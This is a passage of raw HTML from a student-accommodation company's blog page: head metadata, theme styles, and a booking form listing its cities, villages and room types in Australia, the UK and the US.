

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://campuslivingvillages.com/australia/blog/?tag=Food%20%26%20Drink
body_size: 12370
content:
<!doctype html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="infused.io limited">
    <meta name="csrf-token" content="c2aab41c6f14576c54ec0874c9f1d6f3286faea5">
    
      <title>Blog - Campus Living Villages</title>
    
    <link rel="icon" href="/favicon.ico">
    <meta name="theme-color" content="#FEF6EC">

    <link rel="stylesheet" href="https://use.typekit.net/luz3mzc.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.1.0/dist/cookieconsent.css">
    <meta name="description" content="Read the Campus Living Villages blog for everything you need to know about studying, campus life, CLV News, student culture, on-campus accommodation and more." />
    
      <meta name="robots" content="noindex">
    

    <meta property="og:title" content="Blog | Campus Living Villages" key="og-title" />
    <meta property="og:type" content="website" key="og-type" />
    <meta property="og:url" content="https://campuslivingvillages.com/australia/blog/" key="og-url" />
    
      <meta property="og:image" content="https://cdn.campuslivingvillages.com/public/BlogPage/2/Image/blog__FillMaxWzEyMDAsNjI3XQ.jpeg" key="og-image" />
    
    <meta
      property="og:description"
      content="Read the Campus Living Villages blog for everything you need to know about studying, campus life, CLV News, student culture, on-campus accommodation and more."
      key="og-description"
    />
    

    

    
      <meta
        name="google-site-verification"
        content="9OBW5Bi10Qpo_nJiM9xlWJ1UmeIA_j00M0y3jPxTLr8"
      />

      
      <meta
        name="google-site-verification"
        content="rlyT6vJFeWG6wjZcbbVe-WCwvIuOxviaZFljuRfYp1U"
      />
    

    <link rel='alternate' hrefLang='en-au' href='https://campuslivingvillages.com/australia/blog/' />

    
    <link
      rel="alternate"
      hrefLang="x-default"
      href="https://campuslivingvillages.com/australia/blog/"
    />

    
      
        <link rel="canonical" href="https://campuslivingvillages.com/australia/blog/?tag=Food%20%26%20Drink" />
      
    

    
    

    
      
        
          <style type="text/css">
          :root {
            --brand-primary: #469FBB !important;
            --brand-primary-text: #ffffff !important;
            --brand-primarytint: #BDD7E4 !important;
            --brand-primarytint-text: #2b3a44 !important;
            --brand-primarytint40: #ffffff !important;
            --brand-primaryctabutton: #FADC70 !important;
            --brand-headerbutton: #FADC70 !important;
            --brand-promotionstag: #FFDA5B !important;
            --brand-alternatebutton: #BDD7E4 !important;

            --brand-background1: #ffffff !important;
            --brand-background140: rgb(255, 255, 255, 0.4) !important;
            --brand-background2: #FAF3F4 !important;
            --brand-background240: rgb(250, 243, 244, 0.4) !important;
            --brand-background3: #E8F1F6 !important;
            --brand-background340: rgb(232, 241, 246, 0.4) !important;

            --brand-primary-rgb: 70, 159, 187 !important;
            --brand-primarytint-rgb: 189, 215, 228 !important;
            --brand-primaryctabutton-rgb: 250, 220, 112 !important;
            --brand-headerbutton-rgb: 250, 220, 112 !important;
            --brand-promotionstag-rgb: 255, 218, 91 !important;
            --brand-background1-rgb: 255, 255, 255 !important;
            --brand-background2-rgb: 250, 243, 244 !important;
            --brand-background3-rgb: 232, 241, 246 !important;
            --brand-alternatebutton-rgb: 189, 215, 228 !important;

            --brand-form: #00B0CA !important;
            --brand-form-rgb: 0 176 202 !important;
            
              --brand-form-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%2300B0CA' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
              --brand-accordion-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2300B0CA'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
            

            /*--brand-primary-d10*/
            /**/
          }

          </style>
        
      
    

    
      <script async src="https://static.srcspot.com/libs/melva.js" type="text/javascript"></script>
    
  <link rel="stylesheet" type="text/css" href="/_resources/themes/clv/dist/app/css/app.css?m=1768365752">
</head>
  <body
    class="BlogPage"
    
      
        data-theme="CLV Default"
        
         data-theme-primary-light
        
      
    
  >

    <div>
      <header class="d-print-none ">

  <nav class="navbar navbar-expand navbar-dark bg-dark fixed-top p-0" data-target="nav">
    <div class="customnav  ">
      

      

      <div class="container" data-target="mw-container">
        <div class="customnav__inner">
            <div class="customnav__brand">

              <div class="navbar-brand">
                
                
                  <a href="/"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
                
              
              </div>

            </div>

            <div class="customnav__nav">

              
                
  <a
    class="btn btn-warning"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    data-bs-toggle="popover-custom"
    data-bs-placement="bottom"
    data-bs-html="true"
    data-bs-offset="0,15"
    data-bs-custom-class="popover--within-header"
  >Book Now</a>



<div class="popover-custom popover-header-form">
  <form id="CustomHeaderForm" class="popover-custom-body" data-override-url="">
    <div data-target='country-wrapper'>
      <label>I am/will be studying in</label>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Country</option>
        
          <option value="/australia/" data-url-segment="australia" data-country-code="AUS">Australia</option>
        
          <option value="/united-kingdom/" data-url-segment="united-kingdom" data-country-code="GBR">United Kingdom</option>
        
          <option value="/united-states/" data-url-segment="united-states" data-country-code="USA">United States</option>
        
      </select>
    </div>

    <div data-target='cityorg-wrapper'>
      <label>At</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/" data-url-segment="northwestern-state-university" data-parent-url-segment="united-states">Northwestern State University</option>
        
          <option value="/united-states/university-of-houston/" data-url-segment="university-of-houston" data-parent-url-segment="united-states">University of Houston</option>
        
          <option value="/united-states/university-of-houston-clear-lake/" data-url-segment="university-of-houston-clear-lake" data-parent-url-segment="united-states">University of Houston - Clear Lake</option>
        
          <option value="/united-states/university-of-texas-san-antonio/" data-url-segment="university-of-texas-san-antonio" data-parent-url-segment="united-states">University of Texas San Antonio</option>
        
          <option value="/united-states/university-of-new-orleans/" data-url-segment="university-of-new-orleans" data-parent-url-segment="united-states">University of New Orleans</option>
        
          <option value="/united-states/university-of-missouri-st-louis/" data-url-segment="university-of-missouri-st-louis" data-parent-url-segment="united-states">University of Missouri - St Louis</option>
        
          <option value="/united-states/university-of-texas-at-tyler/" data-url-segment="university-of-texas-at-tyler" data-parent-url-segment="united-states">University of Texas at Tyler</option>
        
          <option value="/united-states/texas-state-technical-college/" data-url-segment="texas-state-technical-college" data-parent-url-segment="united-states">Texas State Technical College</option>
        
          <option value="/united-states/university-of-texas-at-arlington/" data-url-segment="university-of-texas-at-arlington" data-parent-url-segment="united-states">University of Texas at Arlington</option>
        
          <option value="/australia/sydney/" data-url-segment="sydney" data-parent-url-segment="australia">Sydney</option>
        
          <option value="/united-kingdom/birmingham/" data-url-segment="birmingham" data-parent-url-segment="united-kingdom">Birmingham</option>
        
          <option value="/australia/melbourne/" data-url-segment="melbourne" data-parent-url-segment="australia">Melbourne</option>
        
          <option value="/united-kingdom/bournemouth/" data-url-segment="bournemouth" data-parent-url-segment="united-kingdom">Bournemouth</option>
        
          <option value="/australia/gold-coast/" data-url-segment="gold-coast" data-parent-url-segment="australia">Gold Coast</option>
        
          <option value="/united-kingdom/leeds/" data-url-segment="leeds" data-parent-url-segment="united-kingdom">Leeds</option>
        
          <option value="/australia/perth/" data-url-segment="perth" data-parent-url-segment="australia">Perth</option>
        
          <option value="/united-kingdom/liverpool/" data-url-segment="liverpool" data-parent-url-segment="united-kingdom">Liverpool</option>
        
          <option value="/australia/darwin/" data-url-segment="darwin" data-parent-url-segment="australia">Darwin</option>
        
          <option value="/united-kingdom/london/" data-url-segment="london" data-parent-url-segment="united-kingdom">London</option>
        
          <option value="/united-kingdom/luton/" data-url-segment="luton" data-parent-url-segment="united-kingdom">Luton</option>
        
          <option value="/united-kingdom/manchester/" data-url-segment="manchester" data-parent-url-segment="united-kingdom">Manchester</option>
        
          <option value="/united-kingdom/newport/" data-url-segment="newport" data-parent-url-segment="united-kingdom">Newport</option>
        
          <option value="/united-kingdom/salford/" data-url-segment="salford" data-parent-url-segment="united-kingdom">Salford</option>
        
          <option value="/united-kingdom/sutton-bonington/" data-url-segment="sutton-bonington" data-parent-url-segment="united-kingdom">Sutton Bonington</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select City</option>
        
      </select>
    </div>

    <div data-target='village-wrapper'>
      <label>Village</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/australia/sydney/unsw-village/" data-type="village" data-url-segment="unsw-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="9" >UNSW Village</option>
        
          <option value="/australia/darwin/cdu-casuarina/" data-type="village" data-url-segment="cdu-casuarina" data-parent-url-segment="darwin" data-country="AUS" data-starrez-category-id="1142" >CDU Village Casuarina Campus</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/" data-type="village" data-url-segment="bonington-student-village" data-parent-url-segment="sutton-bonington" data-country="GBR" data-starrez-category-id="16" >Bonington Student Village</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/" data-type="village" data-url-segment="fitzroy-court" data-parent-url-segment="luton" data-country="GBR" data-starrez-category-id="3" >Fitzroy Court</option>
        
          <option value="/united-kingdom/london/mcmillan/" data-type="village" data-url-segment="mcmillan" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="14" >McMillan Student Village</option>
        
          <option value="/united-kingdom/leeds/burley-road/" data-type="village" data-url-segment="burley-road" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="19" >Burley Road</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/" data-type="village" data-url-segment="university-columns-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="9" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Columns</option>
        
          <option value="/australia/perth/murdoch-university-village/" data-type="village" data-url-segment="murdoch-university-village" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="16" >Murdoch University Village</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/" data-type="village" data-url-segment="cambridge-oaks-uh-housing" data-parent-url-segment="university-of-houston" data-country="USA" data-starrez-category-id="17" >Cambridge Oaks</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/" data-type="village" data-url-segment="centennial-court-uta-housing" data-parent-url-segment="university-of-texas-at-arlington" data-country="USA" data-starrez-category-id="21" >Centennial Court</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/" data-type="village" data-url-segment="university-forest-uhcl-housing" data-parent-url-segment="university-of-houston-clear-lake" data-country="USA" data-starrez-category-id="16" >University Forest</option>
        
          <option value="/australia/gold-coast/griffith-university-village/" data-type="village" data-url-segment="griffith-university-village" data-parent-url-segment="gold-coast" data-country="AUS" data-starrez-category-id="10" >Griffith University Village</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/" data-type="village" data-url-segment="university-pines-ut-tyler-housing" data-parent-url-segment="university-of-texas-at-tyler" data-country="USA" data-starrez-category-id="23" >University Pines</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/" data-type="village" data-url-segment="university-place-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="43" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Place</option>
        
          <option value="/united-kingdom/leeds/arena-village/" data-type="village" data-url-segment="arena-village" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="11" >Arena Village</option>
        
          <option value="/australia/perth/ecu-village-bunbury/" data-type="village" data-url-segment="ecu-village-bunbury" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="250" >ECU Village Bunbury</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/" data-type="village" data-url-segment="belgrave-view" data-parent-url-segment="birmingham" data-country="GBR" data-starrez-category-id="40" >Belgrave View</option>
        
          <option value="/united-kingdom/london/prince-consort-village/" data-type="village" data-url-segment="prince-consort-village" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="27" >Prince Consort Village</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/" data-type="village" data-url-segment="privateer-place-uno-housing" data-parent-url-segment="university-of-new-orleans" data-country="USA" data-starrez-category-id="20" >Privateer Place</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/" data-type="village" data-url-segment="university-meadows-umsl-housing" data-parent-url-segment="university-of-missouri-st-louis" data-country="USA" data-starrez-category-id="19" >University Meadows</option>
        
          <option value="/australia/sydney/student-village-north-ryde/" data-type="village" data-url-segment="student-village-north-ryde" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="12" >Student Village North Ryde</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/" data-type="village" data-url-segment="university-oaks-utsa-student-apartments" data-parent-url-segment="university-of-texas-san-antonio" data-country="USA" data-starrez-category-id="22" >University Oaks</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/" data-type="village" data-url-segment="student-village-the-university-of-melbourne-campus" data-parent-url-segment="melbourne" data-country="AUS" data-starrez-category-id="627" >Student Village, The University of Melbourne Campus</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/" data-type="village" data-url-segment="village-oaks-tstc-waco-housing" data-parent-url-segment="texas-state-technical-college" data-country="USA" data-starrez-category-id="11" >Village Oaks</option>
        
          <option value="/united-kingdom/liverpool/albert-court/" data-type="village" data-url-segment="albert-court" data-parent-url-segment="liverpool" data-country="GBR" data-starrez-category-id="15" >Albert Court</option>
        
          <option value="/australia/sydney/sydney-university-village/" data-type="village" data-url-segment="sydney-university-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="8" >Sydney University Village</option>
        
          <option value="/united-kingdom/london/chesterman-house/" data-type="village" data-url-segment="chesterman-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Chesterman House, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-joondalup/" data-type="village" data-url-segment="ecu-village-joondalup" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="251" >ECU Village Joondalup</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/" data-type="village" data-url-segment="varnado-hall-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="42" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">Varnado Hall</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/" data-type="village" data-url-segment="western-sydney-university-village-parramatta" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="14" >Western Sydney University Village Parramatta</option>
        
          <option value="/united-kingdom/london/raymont-hall/" data-type="village" data-url-segment="raymont-hall" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Raymont Hall, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/" data-type="village" data-url-segment="ecu-village-mount-lawley" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="249" >ECU Village Mount Lawley</option>
        
          <option value="/united-kingdom/london/surrey-house/" data-type="village" data-url-segment="surrey-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Surrey House, Goldsmiths Student Village</option>
        
          <option value="/united-kingdom/manchester/rusholme-place/" data-type="village" data-url-segment="rusholme-place" data-parent-url-segment="manchester" data-country="GBR" data-starrez-category-id="18" >Rusholme Place</option>
        
          <option value="/united-kingdom/newport/newport-student-village/" data-type="village" data-url-segment="newport-student-village" data-parent-url-segment="newport" data-country="GBR" data-starrez-category-id="13" >Newport Student Village</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/" data-type="village" data-url-segment="john-lester-and-eddie-colman-courts" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="6" >John Lester and Eddie Colman Courts</option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/" data-type="village" data-url-segment="peel-park-quarter" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="29" >Peel Park Quarter</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/" data-type="village" data-url-segment="lyme-regis-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Lyme Regis House</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/" data-type="village" data-url-segment="chesil-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Chesil House</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/" data-type="village" data-url-segment="cranborne-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="47" >Cranborne House</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/" data-type="village" data-url-segment="okeford-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Okeford House</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Village</option>
      </select>
    </div>

    <div data-target='roomspage-wrapper'>
      <label>I want to live in a</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/london/chesterman-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesterman-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/london/raymont-hall/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="raymont-hall">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="centennial-court-uta-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="privateer-place-uno-housing">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="sydney-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-meadows-umsl-housing">Studio</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-forest-uhcl-housing">Studio</option>
        
          <option value="/united-kingdom/london/surrey-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="surrey-house">Cluster Room</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/gold-coast/griffith-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="griffith-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/prince-consort-village/cluster-flat/" data-type="roomspage" data-url-segment="cluster-flat" data-parent-url-segment="prince-consort-village">Cluster Room</option>
        
          <option value="/australia/sydney/student-village-north-ryde/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-north-ryde">Shared Apartment</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-mount-lawley">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/shared-apartment/" data-type="roomspage" data-url-segment="shared-apartment" data-parent-url-segment="western-sydney-university-village-parramatta">Shared apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="peel-park-quarter">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesil-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="okeford-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="lyme-regis-house">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="belgrave-view">En-suite Rooms</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="bonington-student-village">En-suite Rooms</option>
        
          <option value="/united-kingdom/liverpool/albert-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="albert-court">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/double/" data-type="roomspage" data-url-segment="double" data-parent-url-segment="varnado-hall-nsu-housing">Double</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="fitzroy-court">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/newport/newport-student-village/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="newport-student-village">En-suite Rooms</option>
        
          <option value="/australia/perth/murdoch-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="murdoch-university-village">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="western-sydney-university-village-parramatta">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="bonington-student-village">Rooms with Shared Bathroom</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="cranborne-house">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-pines-ut-tyler-housing">Studio</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="village-oaks-tstc-waco-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-columns-nsu-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="privateer-place-uno-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/student-village-north-ryde/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-north-ryde">1 Bedroom Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="centennial-court-uta-housing">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Shared Apartment</option>
        
          <option value="/australia/sydney/sydney-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="sydney-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-mount-lawley">Studio</option>
        
          <option value="/australia/perth/ecu-village-bunbury/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-bunbury">Shared Apartment</option>
        
          <option value="/united-kingdom/london/surrey-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="surrey-house">Studio</option>
        
          <option value="/australia/sydney/unsw-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="unsw-village">Shared Apartment</option>
        
          <option value="/united-kingdom/london/raymont-hall/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="raymont-hall">Studio Apartment</option>
        
          <option value="/united-kingdom/newport/newport-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="newport-student-village">Apartment</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="chesil-house">Studio</option>
        
